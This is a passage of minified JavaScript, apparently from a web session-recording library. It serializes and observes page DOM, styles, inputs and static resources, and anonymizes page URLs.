BE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function FE(s,r){return csString.prototype.replace.call(s,BE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=zE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${$E(u)})`})}function $E(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return FE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function zE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.__(t);if(!n)return null;let o=await s.rp(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.w_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async rp(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.np,e);return Ga(i)}static async __(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async w_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?ap(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.A_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.b_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.rp(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static A_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async b_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.np,i);return{data:e,hash:Ga(n)}}}return s.np="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.T_="cssrm://",this.R_=1,this.fs=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!hi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.C_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.I_(t);break;case"attributeChanged":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}disableOnlineAssets(){this.fs=!1}enableOnlineAssets(){this.fs=!0}isOnlineAssetsActivated(){return this.fs}C_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case St.TEXT_NODE:this.op(o,u==null?void 0:u.localName);break;case St.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case St.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.ap(c.localName)||this.cp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.fs&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}I_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.op(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.ap(n.localName)||this.cp(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.N_(n)&&this.fs){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}op(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}O_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}P_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.fs?this.xi(t,!1,$.now()):t}ch(t){if(!this.fs)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.fs)||this.M_(o))continue;let u=xp(o),d=o;c?d=this.xi(o,!1,n):this.fs&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.R_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.fs);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.T_+n}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}N_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return $h()&&zd()&&!!csArray.from}M_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([ne("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Oi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.lp=new lc,this.hp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Mn=[],this._t=new rl,this.hh=new Set}D_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}k_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.D_(t)}`}x_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}L_(t){let e=this.k_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.x_(t))}V_(){this.Mn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Mn),t=>this.L_(t)),this.Mn=[])}push(t){csArray.prototype.push.call(this.Mn,t)}shift(){this.V_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Mn.length===0}}return s})(),qE=(()=>{class s{constructor(t){this.pe=t,this.Ia=!1,this.Ns=new WeakSet,this.Pa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Ia||(ri.subscribe(this.Pa),this.Ia=!0))}disconnect(){this.Ia&&(ri.unsubscribe(this.Pa),this.Ia=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function WE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function YE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Oi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Oi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?WE(i,r,c,u,e.mode):YE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var XE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.up=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.Dn=e=>{var i;let n=(i=this.U_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.j_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Pa=e=>this.pe({type:"metadataChanged",target:e})}H_(t){return csNodenodeType.apply(t)===St.DOCUMENT_NODE}B_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.dp),Pe(t,"focusout",this.dp),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Oa(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}F_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.up,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.Dn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Dn),Ht(e.CSSGroupingRule,"deleteRule",this.Dn),Ht(e.CSSStyleDeclaration,"setProperty",this.Dn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Dn),Ht(e.StyleSheet,"disabled",this.j_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Oa(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}U_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}$_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Oa(t,()=>{e.disconnect()})}z_(t){let e=new qE(this.Pa);e.observe(t),this.Oa(t,()=>{e.disconnect()})}Oa(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.B_(t),this.H_(t)&&this.F_(t),this.$_(t),this.z_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Oi.warn(n)}this.Pt.delete(t)}}return s})(),Wu=new rl,Ot,KE=40,JE=10;function QE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%JE===0&&(t=performance.now(),i=t-e<KE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):Wu.shift()}function Yu(){QE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Oi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Yu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new rl,Ot.subTasks.push(t,r)):Wu.push(t,r)===1&&!Ot&&Yu(),t}var ZE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.G=new XE(e=>{this.uh.push(e),this.G_()}),this.qe={},this.We=new Map,this.uh=new GE,this.kn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=ZE}disconnect(){for(let t of this.kn.values())this.G.disconnect(t);this.kn.clear()}observe(t){return this.disconnect(),this.Na(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=pu(n,o);c!==void 0&&(t[i]=c)}}return this.gp(),fu(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.xn&&(csClearTimeout(this.xn),this.xn=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{Br(()=>t())})}gp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:gu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}q_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:St.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:St.CSS_STYLESHEET_NODE,cssRules:{}}}}W_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}Y_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case St.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.W_(i),c={type:St.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.yp(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case St.DOCUMENT_FRAGMENT_NODE:return{type:St.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case St.COMMENT_NODE:return{type:St.COMMENT_NODE,data:void 0,metadata:e};case St.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:St.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.X_(i),state:this.Ep(i),metadata:e}}case St.TEXT_NODE:return{type:St.TEXT_NODE,data:t.data||"",metadata:e};case St.CDATA_SECTION_NODE:return{type:St.CDATA_SECTION_NODE,data:t.data,metadata:e};case St.DOCUMENT_TYPE_NODE:return{type:St.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}X_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}yp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Ep(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}G_(){var t;((t=this.K_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.K_=Br(e=>(this.br(e),this.Sp(),!this.uh.isEmpty())))}Sp(){if(!this.A||this.xn)return;let t=performance.now()-this.fp,e=Math.max(0,this.pp-t);this.xn=csSetTimeout(()=>{this.xn=void 0;let i=this.getChanges();this.fp=performance.now(),i&&this.A(i,this.getState())},e)}J_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ps(e))return ot(e)}Q_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ps(i))return ot(i)}Na(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}Z_(t){switch(t){case St.DOCUMENT_NODE:return"contentDocument";case St.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.Sr(e)||!this.ps(e)))return!1;if(this.ps(t)||!e||e.localName==="style"?this._p(t):this.fh(ot(t),{type:St.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ps(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}wp(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.ps(t)||!this.Sr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.ps(p)?ot(p):this._p(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}_p(t){let e=ot(t);return this.fh(e,this.q_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Sp(),this.We.has(t)||this.We.set(t,null)}ps(t){return ot(t)in this.qe}Ap(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=ot(t),i=this.qe[e];if(!i){Oi.warn(`No serialized node id ${e}`);return}let n=this.Q_(t);if(!n){Oi.warn("No parent id for node",t);return}let o=this.Z_(i.type);if(o==="childList"){let c=this.J_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.Sr(t))return;if(this.ps(t)){e&&this.bp(t);return}let u=ot(t),d=this.Y_(t);if(!d){Oi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.bp(t),d.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:{let g=t;this.kn.set(u,g),this.G.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(g);break}case St.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case St.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.Ap(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:Ag(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.Tp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}Tp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case St.DOCUMENT_NODE:case St.DOCUMENT_FRAGMENT_NODE:this.G.disconnect(this.kn.get(t)),this.kn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}tw(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}Sr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}ew(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.ps(n.target)||!this.Sr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Na(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.tw(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.ps(p)||this.Na(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.ew(p),this.gh(p);let d=this.wt(o);if(d.type===St.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===St.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===St.DOCUMENT_NODE?Object.assign(c,this.yp(n.target)):c.state=this.Ep(n.target);break}case"setAdoptedStyleSheets":{this.wp(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.Ap(c)&&this.Na(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.Tp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),tS=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||hi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(hi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===St.DOCUMENT_NODE))e&&e.type===St.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([ne("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),eS="textarea",sS=(()=>{class s extends Bi{isListening(t){return 